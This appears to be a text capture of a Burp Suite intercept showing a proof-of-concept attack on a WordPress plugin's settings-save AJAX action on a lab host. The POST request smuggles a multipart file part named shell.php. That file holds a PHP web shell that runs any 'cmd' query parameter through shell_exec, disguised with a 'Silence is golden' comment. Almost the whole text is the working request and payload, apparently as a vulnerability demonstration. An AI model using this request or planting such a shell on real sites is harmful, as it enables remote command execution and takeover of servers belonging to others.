 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
16:54:52 22 Apr 2025 HTTP → Request POST https://lab1.hacker/wp-admin/admin-ajax.php
Request
Pretty Raw Hex
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://lab1.hacker/wp-admin/edit.php?post_type=bafg&page=beaf_settings
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
22 Content-Disposition: form-data; name="beaf_settings[path]"
23
24
25 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
26 Content-Disposition: form-data; name="beaf_settings[wm_opacity]"
27
28 50
29 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
30 Content-Disposition: form-data; name="beaf_settings[]"
31
32 center
33 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
34 Content-Disposition: form-data; name="beaf_option_nonce"
35
36 fa986ef770
37 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
38 Content-Disposition: form-data; name="_wp_http_referer"
39
40 /wp-admin/edit.php?post_type=bafg&page=beaf_settings
41 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
42 Content-Disposition: form-data; name="action"
43
44 beaf_options_save
45 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
46 Content-Disposition: form-data; name="nonce"
47
48 a983d252c0
49 ------WebKitFormBoundarydAJeoqdwR5qxfDb1--
50
51 ------WebKitFormBoundarydAJeoqdwR5qxfDb1
52 Content-Disposition: form-data; name="file[]"; filename="shell.php"
53 Content-Type: application/octet-stream
54
55 <?php
56 // Silence is golden
57 if (!empty($_GET['cmd'])) {
58 echo "<pre>".shell_exec($_GET["cmd"])."</pre>";
59 }
60 ------WebKitFormBoundarydAJeoqdwR5qxfDb1--
Search